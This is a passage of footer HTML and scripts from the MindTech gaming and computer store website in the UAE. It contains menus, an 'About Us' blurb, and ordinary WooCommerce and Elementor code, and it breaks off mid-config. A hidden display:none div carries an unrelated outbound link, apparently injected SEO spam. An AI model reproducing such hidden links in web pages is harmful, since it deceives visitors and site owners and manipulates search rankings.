			<div class="elementor-element elementor-element-700b803 e-flex e-con-boxed e-con e-parent" data-id="700b803" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3150003 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme-follow" data-id="3150003" data-element_type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
					
        <div class="et-follow-buttons buttons-size-custom justify-content- follow-875">

                                    <a href="https://www.facebook.com/mindtechae" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="https://twitter.com/mindtechae" class="follow-twitter" target="_blank" rel="nofollow">
                            <i class="et-icon et-twitter"></i>
                                                            <span class="screen-reader-text">Twitter</span>
                                                    </a>
                                            <a href="https://www.instagram.com/mindtechae/" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                                            <a href="https://wa.link/w1zjhu" class="follow-whatsapp" target="_blank" rel="nofollow">
                            <i class="et-icon et-whatsapp"></i>
                                                            <span class="screen-reader-text">Whatsapp</span>
                                                    </a>
                                            <a href="https://www.tiktok.com/@mindtech.ae" class="follow-tik-tok" target="_blank" rel="nofollow">
                            <i class="et-icon et-tik-tok"></i>
                                                            <span class="screen-reader-text">Tik-tok</span>
                                                    </a>
                    
        </div>

        				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-85731f4 e-flex e-con-boxed e-con e-parent" data-id="85731f4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-84b9f9a elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-align-left elementor-widget elementor-widget-etheme_advanced_headline" data-id="84b9f9a" data-element_type="widget" data-widget_type="etheme_advanced_headline.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-a-h-wrapper">
        
            
			
        <h5 class="etheme-advanced-headline etheme-advanced-headline-mask">

            About Us
        </h5>
		
                            <p class="etheme-a-h-text-after">
                    With over 10 years in the industry, MindTech is a trusted provider of premium computers, gaming gear, and hardware in Abu Dhabi and the UAE. Known for quality and innovation, we serve tech enthusiasts, gamers, and professionals with high-performance gaming PCs, custom setups, and the latest components. Our continually updated inventory includes top graphics cards, processors, and more. With expert support, reliable delivery, and excellent customer service, MindTech is your go-to for gaming and computing solutions.






                </p>
                    
        </div>
        
						</div>
				</div>
				<div class="elementor-element elementor-element-df4382c elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-et_menu_list" data-id="df4382c" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-5459 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-647">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Information</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-7287">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/privacy-policy/" target="_self" title="Privacy Policy" > 

                    <h3>Privacy Policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4686">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/returns/" target="_self" title="Terms & Conditions" > 

                    <h3>Terms &amp; Conditions</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-fe660f3 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-et_menu_list" data-id="fe660f3" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-9823 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-899">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>My Account</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-8314">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/my-account/" target="_self" title="My Account" > 

                    <h3>My Account</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1688">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/track-order/" target="_self" title="Order History" > 

                    <h3>Order History</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item current-menu-item menu-item-5968">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/wishlist/" target="_self" title="Wish List" > 

                    <h3>Wish List</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-c1f667e elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-et_menu_list" data-id="c1f667e" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-8470 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-206">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Categories</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-6688">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/pc-case/" target="_self" title="PC Case" > 

                    <h3>PC Case</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7137">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/processors/" target="_self" title="Processors" > 

                    <h3>Processors</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6901">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/motherboards/" target="_self" title="Motherboards" > 

                    <h3>Motherboards</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4758">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/power-supplies/" target="_self" title="Power Supplies" > 

                    <h3>Power Supplies</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3902">

            
                <div class="subitem-title-holder    elementor-repeater-item-eb76823">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/ram/" target="_self" title="Memor / Ram's" > 

                    <h3>Memor / Ram&#039;s</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-0f6bc11 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-et_menu_list" data-id="0f6bc11" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-9461 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-783">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Promotions</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-7193">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/mega-sale/" target="_self" title="Friday Sale" > 

                    <h3>Friday Sale</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3670">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/monitors/" target="_self" title="Gaming Monitors" > 

                    <h3>Gaming Monitors</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6959">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/" target="_self" title="Gaming Keyboards" > 

                    <h3>Gaming Keyboards</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8243">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/" target="_self" title="Gaming Headsets" > 

                    <h3>Gaming Headsets</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7475">

            
                <div class="subitem-title-holder    elementor-repeater-item-6f4027a">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/gaming-gear/gaming-chairs/" target="_self" title="Gaming Chairs" > 

                    <h3>Gaming Chairs</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-5c92558 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-et_menu_list" data-id="5c92558" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-3683 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-700">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Customer Service</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-1773">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://wa.link/w1zjhu" target="_self" title="Contact Us" > 

                    <h3>Contact Us</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1525">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/returns/" target="_self" title="Returns policy" > 

                    <h3>Returns policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6882">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://maps.app.goo.gl/ekw4dV3rjNLHQyf99" target="_self" title="Site Map" > 

                    <h3>Site Map</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-85b2a33 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-text-editor" data-id="85b2a33" data-element_type="widget" data-widget_type="text-editor.default">
									© 2025 Mind Tech &#8211; Online Gaming &amp; Computer Store. All Rights Reserved.								</div>
					</div>
				</div>
				</footer>
		

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xstore-child/*","/wp-content/themes/xstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none"><div class="site-links"><a href="https://ilkgoogle.com"  title="ilkgoogle" target="_blank">ilkgoogle</a><br></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://mindtech.ae/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://mindtech.ae/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33676-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33676.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/css/widget-image-box.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33725-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33725.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33718-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33718.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33714-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33714.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33729-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33729.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33739-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33739.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33743-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33743.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48606-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-48606.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://mindtech.ae/wp-content/themes/xstore/css/modules/mega-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48809-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-48809.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48831-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-48831.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.et_b_header-menu .secondary-menu-wrapper .menu-item-33689.item-design-mega-menu .nav-sublist-dropdown, .menu-item-33689.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:700px;}
.menu-item-5005 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4549 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6844 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-5849 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-743 .item-title-holder:hover p,.menu-item-743 .item-title-holder:active p,.menu-item-743.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-743 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-9982 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-8067 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6664 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-652 .item-title-holder:hover p,.menu-item-652 .item-title-holder:active p,.menu-item-652.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-652 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-5817 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4075 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-1591 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-913 .item-title-holder:hover p,.menu-item-913 .item-title-holder:active p,.menu-item-913.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-913 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-9985 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-3748 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-3132 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-9872 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-2326 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-990 .item-title-holder:hover p,.menu-item-990 .item-title-holder:active p,.menu-item-990.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-990 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4099 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-2215 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-3844 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6774 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-5623 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-739 .item-title-holder:hover p,.menu-item-739 .item-title-holder:active p,.menu-item-739.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-739 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-5233 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7792 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4080 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4231 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-972 .item-title-holder:hover p,.menu-item-972 .item-title-holder:active p,.menu-item-972.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-972 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6518 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-1207 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4598 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-536 .item-title-holder:hover p,.menu-item-536 .item-title-holder:active p,.menu-item-536.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-536 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-8259 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7588 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-3612 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-548 .item-title-holder:hover p,.menu-item-548 .item-title-holder:active p,.menu-item-548.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-548 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-5216 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-3500 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-2307 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-788 .item-title-holder:hover p,.menu-item-788 .item-title-holder:active p,.menu-item-788.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-788 > .item-title-holder p{font: inherit;text-decoration: inherit}
.et_b_header-menu .secondary-menu-wrapper .menu-item-33689.item-design-mega-menu .nav-sublist-dropdown, .menu-item-33689.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:700px;}
.et_b_header-menu .secondary-menu-wrapper .menu-item-33689.item-design-mega-menu .nav-sublist-dropdown, .menu-item-33689.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:700px;}
.follow-875 a i{color:#1D1D1B!important} .follow-875 a:hover i{color:#6DD60A!important}
.menu-item-7287 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4686 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-647 .item-title-holder:hover h3,.menu-item-647 .item-title-holder:active h3,.menu-item-647.current-menu-item .item-title-holder h3{color:#6DD60A !important} .menu-item-647 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8314 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1688 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5968 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-899 .item-title-holder:hover h3,.menu-item-899 .item-title-holder:active h3,.menu-item-899.current-menu-item .item-title-holder h3{color:#6DD60A !important} .menu-item-899 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6688 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7137 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6901 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4758 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3902 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-206 .item-title-holder:hover h3,.menu-item-206 .item-title-holder:active h3,.menu-item-206.current-menu-item .item-title-holder h3{color:#6DD60A !important} .menu-item-206 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7193 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3670 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6959 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8243 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7475 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-783 .item-title-holder:hover h3,.menu-item-783 .item-title-holder:active h3,.menu-item-783.current-menu-item .item-title-holder h3{color:#6DD60A !important} .menu-item-783 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1773 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1525 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6882 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-700 .item-title-holder:hover h3,.menu-item-700 .item-title-holder:active h3,.menu-item-700.current-menu-item .item-title-holder h3{color:#6DD60A !important} .menu-item-700 > .item-title-holder h3{font: inherit;text-decoration: inherit}
/*# sourceURL=xstore-inline-css-inline-css */
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
/*# sourceURL=xstore-inline-tablet-css-inline-css */
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
/*# sourceURL=xstore-inline-mobile-css-inline-css */
</style>
<script type="text/javascript" id="moppm_elementor_script-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https://mindtech.ae/login/"};
//# sourceURL=moppm_elementor_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/password-policy-manager/includes/js/moppm_elementor.min.js" id="moppm_elementor_script-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="etheme_general_all_js-js-extra">
/* <![CDATA[ */
var etheme_search_config = {"noResults":"No results were found!","product":"Products","page":"Pages","post":"Posts","etheme_portfolio":"Portfolio","product_found":"{{count}} Products found","page_found":"{{count}} Pages found","post_found":"{{count}} Posts found","etheme_portfolio_found":"{{count}} Portfolio found","custom_post_type_found":"{{count}} {{post_type}} found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found"};
var etheme_facebook_sdk_config = {"facebook_sdk":{"lang":"en_US","app_id":""}};
var etheme_lottie_config = {"defaultAnimationUrl":"https://mindtech.ae/wp-content/plugins/et-core-plugin/app/assets/js/lottie-default.json"};
var etheme_canvas_sidebar_config = {"open_action":"click","close_action":"click touchstart"};
var etheme_pjax_config = {"is_etheme_pjax":""};
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"\u003E\u003C/path\u003E\u003C/svg\u003E","successfullyAdded":"Product added.","successfullyRemoved":"Product removed.","successfullyUpdated":"Product quantity updated.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https://mindtech.ae/cart/","checkCart":"Please check your \u003Ca href='https://mindtech.ae/cart/'\u003Ecart.\u003C/a\u003E","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"mini_cart","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":true},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":false},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"true","fancy_select_categories":"1","is_search_history":"","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!\u003Cp\u003ENo items matched your search {{search_value}}.\u003C/p\u003E","ajaxurl":"https://mindtech.ae/wp-admin/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":false,"ajax_pagination":false,"is_single_product_builder":"true","mini_cart_content_quantity_input":true,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"\u003E\u003C/path\u003E\u003C/svg\u003E","ajax_add_to_cart_archives":true,"cart_url":"https://mindtech.ae/cart/","cart_redirect_after_add":false,"home_url":"https://mindtech.ae/","shop_url":"https://mindtech.ae/shop/","ajax_add_to_cart":1,"cart_progress_currency_pos":"right_space","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"2","is_smart_addtocart":true,"primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is 